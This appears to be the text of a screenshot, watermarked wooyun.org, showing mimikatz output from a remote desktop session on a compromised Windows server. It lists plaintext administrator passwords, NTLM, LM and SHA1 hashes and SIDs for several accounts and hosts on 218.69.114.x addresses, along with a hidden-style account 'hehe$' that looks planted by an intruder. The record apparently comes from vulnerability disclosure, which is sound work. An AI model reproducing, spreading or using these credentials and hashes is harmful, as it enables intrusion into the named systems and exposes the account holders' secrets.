 rdesktop - 218.69.114.95
mimikatz 2.0 alpha x86
* Username : WINDOWS-JC5IJP2\administrator
* Domain : 218.69.114.80
* Password : caofuliuyang2345@#$%
Authentication Id : 0 ; 1149354 (00000000:001189aa)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : TTEN-95
SID : S-1-5-21-1202905795-3164226939-3920301385-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TTEN-95
* NTLM : f67adb19615e9c0f06ba06bfd3069598
* SHA1 : 65209772096b492c338dbd4cf6facc6af8f593f5
wdigest :
* Username : Administrator
* Domain : TTEN-95
* Password : liuyangliunana3456#$%^
kerberos :
* Username : Administrator
* Domain : TTEN-95
* Password : liuyangliunana3456#$%^
ssp :
credman :
[00000000]
* Username : CESHISQL\administrator
* Domain : 218.69.114.48
* Password : liuyang1234!@#$
[00000001]
* Username : WINDOWS-JC5IJP2\administrator
* Domain : 218.69.114.80
* Password : caofuliuyang2345@#$%
Authentication Id : 2 ; 22381508 (00000002:015583c4)
Session : RemoteInteractive from 1
User Name : hehe$
Domain : TTEN-95
SID : S-1-5-21-1202905795-3164226939-3920301385-1028
msv :
[00000002] Primary
* Username : hehe$
* Domain : TTEN-95
* LM : 42699edd25b1547db75e0c8d76954a50
* NTLM : dfc8d2bfa540a0a6e2248a82322e654e
* SHA1 : cfa10f59337120a5ea6882b11c1c9f451f5f4ea6
www.wooyun.org